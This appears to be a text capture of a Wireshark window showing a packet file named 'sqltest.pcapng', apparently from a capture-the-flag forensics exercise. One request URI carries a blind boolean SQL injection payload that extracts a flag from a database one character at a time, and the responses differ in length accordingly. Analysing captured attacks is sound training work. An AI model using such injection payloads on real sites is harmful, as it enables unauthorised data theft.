 sqltest.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.dst==10.0.2.15 && http
No. Time Source Destination Protocol Length Info
6226 10.759246 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6236 10.764576 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6246 10.770742 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6256 10.776367 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6266 10.782574 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6276 10.789028 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6286 10.794744 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6296 10.800719 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6306 10.806742 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6316 10.813012 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6326 10.819292 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6336 10.825210 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6346 10.831466 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6356 10.836954 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6366 10.843293 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6376 10.849253 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6386 10.854761 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
Frame 6346: 1095 bytes on wire (8760 bits), 1095 bytes captured (8760 bits) on interface \Device\NPF_{F1E055EA-98FE-426E-9B08-A851CF3E77E5}, id 0
Ethernet II, Src: RealtekU_12:35:02 (52:54:00:12:35:02), Dst: PcsCompu_e8:dc:10 (08:00:27:e8:dc:10)
Internet Protocol Version 4, Src: 172.16.80.11, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 80, Dst Port: 1664, Seq: 1, Ack: 442, Len: 1041
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Mon, 22 Dec 2014 16:17:42 GMT\r\n
Server: Apache/2.2.15 (CentOS)\r\n
X-Powered-By: PHP/5.3.3\r\n
Content-Length: 848\r\n
Connection: close\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.003996000 seconds]
[Request in frame: 6344]
[Request URI: http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101]
File Data: 848 bytes
Line-based text data: text/html (30 lines)
0030 ff
0040 30
0050 2c
0060 3a
0070 65
0080 35
0090 77
00a0 33
00b0 67
00c0 74
00d0 74
00e0 68
00f0 46
0100 50
0110 3c
0120 3e
0130 65
0140 6e
0150 74
0160 72
0170 3e
HTTP Response For-URI (http.response_for.uri)
分组: 9720 · 已显示: 972 (10.0%)
配置: Default